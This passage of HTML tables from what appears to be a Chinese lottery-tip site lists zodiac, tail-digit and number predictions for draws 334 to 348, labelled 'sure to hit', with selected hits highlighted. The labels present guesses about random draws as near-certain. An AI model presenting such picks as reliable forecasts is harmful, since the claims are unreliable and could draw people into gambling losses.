    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：平特一尾：</font><font color="#FF0000">888尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中⑩码：</font><font color="#FF0000">03.05.08.10.11.15.17.20.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中⑤码：</font><font color="#FF0000">03.08.10.15.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">348期：稳中③码：</font><font color="#FF0000">03.08.15</font></p></td></tr>
  </tbody>
</table>						
	
	
<table class="mtbl undis" data-qi="347" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（九）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马兔虎猴鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（七）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马兔虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（五）肖：</font><font color="#FF0000">猪牛鸡<span style="background-color: #FFFF00">蛇</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（三）肖：</font><font color="#FF0000">猪牛鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：必中（一）肖：</font><font color="#FF0000">猪07.19.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中⑩码：</font><font color="#FF0000">25.29.31.33.36.37.41.43.45.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中⑤码：</font><font color="#FF0000">29.31.33.41.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">347期：稳中③码：</font><font color="#FF0000">31.41.43</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="346" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（九）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马羊鼠牛猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（七）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马羊鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（五）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙虎马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（三）肖：</font><font color="#FF0000">鸡<span style="background-color: #FFFF00">兔</span>龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：必中（一）肖：</font><font color="#FF0000">鸡09.21.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中⑩码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">03</span>.04.09.12.14.15.28.33.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中⑤码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">03</span>.09.15.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">346期：稳中③码：</font><font color="#FF0000">09.15.33</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="345" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（九）肖：</font><font color="#FF0000">龙兔羊鸡猪牛狗<span style="background-color: #FFFF00">马</span>猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（七）肖：</font><font color="#FF0000">龙兔羊鸡猪牛狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（五）肖：</font><font color="#FF0000">龙兔羊鸡猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（三）肖：</font><font color="#FF0000">龙兔羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：平特一尾：</font><font color="#FF0000">666尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中⑩码：</font><font color="#FF0000">14.15.19.21.23.26.27.31.45.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中⑤码：</font><font color="#FF0000">14.15.23.26.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">345期：稳中③码：</font><font color="#FF0000">14.15.26</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="344" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（九）肖：</font><font color="#FF0000">羊牛狗蛇猪猴龙马<span style="background-color: #FFFF00">兔</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（七）肖：</font><font color="#FF0000">羊牛狗蛇猪猴龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（五）肖：</font><font color="#FF0000">羊牛狗蛇猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（三）肖：</font><font color="#FF0000">羊牛狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：必中（一）肖：</font><font color="#FF0000">羊11.35.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：平特一尾：</font><font color="#FF0000">444尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中⑩码：</font><font color="#FF0000">25.29.31.32.35.37.41.43.44.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中⑤码：</font><font color="#FF0000">29.32.35.41.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">344期：稳中③码：</font><font color="#FF0000">35.41.47</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="343" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（九）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span>鼠猴羊牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（七）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span>鼠猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（五）肖：</font><font color="#FF0000">蛇兔猪鸡<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（三）肖：</font><font color="#FF0000">蛇兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：必中（一）肖：</font><font color="#FF0000">蛇01.25.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中⑩码：</font><font color="#FF0000">01.02.03.07.09.25.26.27.31.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中⑤码：</font><font color="#FF0000">01.03.07.25.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">343期：稳中③码：</font><font color="#FF0000">01.03.25</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="342" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（九）肖：</font><font color="#FF0000">马龙羊鸡猪鼠猴蛇兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（七）肖：</font><font color="#FF0000">马龙羊鸡猪鼠猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（五）肖：</font><font color="#FF0000">马龙羊鸡猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（三）肖：</font><font color="#FF0000">马龙羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中⑩码：</font><font color="#FF0000">14.19.20.23.24.38.43.44.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中⑤码：</font><font color="#FF0000">14.23.24.38.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">342期：稳中③码：</font><font color="#FF0000">24.38.48</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="341" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（九）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span>虎兔鸡蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（七）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span>虎兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（五）肖：</font><font color="#FF0000">羊猪狗龙<span style="background-color: #FFFF00">鼠</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（三）肖：</font><font color="#FF0000">羊猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：必中（一）肖：</font><font color="#FF0000">羊11.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中⑩码：</font><font color="#FF0000">02.<span style="background-color: #FFFF00">06</span>.07.08.11.14.18.19.20.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中⑤码：</font><font color="#FF0000">07.08.11.19.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">341期：稳中③码：</font><font color="#FF0000">11.19.23</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="340" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（九）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇马鼠鸡猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（七）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇马鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（五）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span>牛蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（三）肖：</font><font color="#FF0000">龙兔<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：必中（一）肖：</font><font color="#FF0000">龙02.14.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中⑩码：</font><font color="#FF0000">25.26.27.28.29.37.38.39.40.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中⑤码：</font><font color="#FF0000">26.27.28.38.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">340期：稳中③码：</font><font color="#FF0000">26.27.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="339" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（九）肖：</font><font color="#FF0000">猴羊鸡狗虎<span style="background-color: #FFFF00">马</span>猪兔牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（七）肖：</font><font color="#FF0000">猴羊鸡狗虎<span style="background-color: #FFFF00">马</span>猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（五）肖：</font><font color="#FF0000">猴羊鸡狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（三）肖：</font><font color="#FF0000">猴羊鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">虎虎虎</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中⑩码：</font><font color="#FF0000">04.08.09.10.11.40.44.45.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中⑤码：</font><font color="#FF0000">09.10.11.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">339期：稳中③码：</font><font color="#FF0000">10.11.46</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="338" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（九）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡羊马鼠虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（七）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡羊马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（五）肖：</font><font color="#FF0000">龙蛇牛<span style="background-color: #FFFF00">狗</span>鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（三）肖：</font><font color="#FF0000">龙蛇牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">000尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中⑩码：</font><font color="#FF0000">13.14.17.20.21.25.26.29.32.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中⑤码：</font><font color="#FF0000">13.14.17.25.26</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">338期：稳中③码：</font><font color="#FF0000">14.25.26</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="337" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（九）肖：</font><font color="#FF0000">狗鼠蛇马猪羊<span style="background-color: #FFFF00">鸡</span>兔牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（七）肖：</font><font color="#FF0000">狗鼠蛇马猪羊<span style="background-color: #FFFF00">鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（五）肖：</font><font color="#FF0000">狗鼠蛇马猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（三）肖：</font><font color="#FF0000">狗鼠蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中⑩码：</font><font color="#FF0000">01.06.07.08.12.13.18.19.20.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中⑤码：</font><font color="#FF0000">01.06.08.18.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">337期：稳中③码：</font><font color="#FF0000">08.18.20</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="336" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（九）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡兔猪狗鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（七）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡兔猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（五）肖：</font><font color="#FF0000">猴羊马<span style="background-color: #FFFF00">牛</span>鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（三）肖：</font><font color="#FF0000">猴羊马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中⑩码：</font><font color="#FF0000">29.33.34.35.36.41.45.46.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中⑤码：</font><font color="#FF0000">34.35.36.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">336期：稳中③码：</font><font color="#FF0000">34.35.46</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="335" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（九）肖：</font><font color="#FF0000">龙虎猴羊兔鼠鸡马<span style="background-color: #FFFF00">狗</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（七）肖：</font><font color="#FF0000">龙虎猴羊兔鼠鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（五）肖：</font><font color="#FF0000">龙虎猴羊兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（三）肖：</font><font color="#FF0000">龙虎猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊羊羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中⑩码：</font><font color="#FF0000">02.03.04.10.11.38.39.40.46.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中⑤码：</font><font color="#FF0000">02.04.10.38.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">335期：稳中③码：</font><font color="#FF0000">02.04.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="334" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（九）肖：</font><font color="#FF0000">狗蛇牛虎兔猪鸡<span style="background-color: #FFFF00">猴</span>马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（七）肖：</font><font color="#FF0000">狗蛇牛虎兔猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（五）肖：</font><font color="#FF0000">狗蛇牛虎兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（三）肖：</font><font color="#FF0000">狗蛇牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">334期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
